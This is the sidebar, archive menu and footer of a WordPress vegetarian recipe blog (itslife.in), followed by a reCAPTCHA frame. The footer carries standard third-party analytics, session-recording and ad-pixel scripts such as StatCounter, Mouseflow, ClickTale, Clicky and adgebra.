	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mSLDpP7NCSAP_dDTtPDhFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769070190146');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>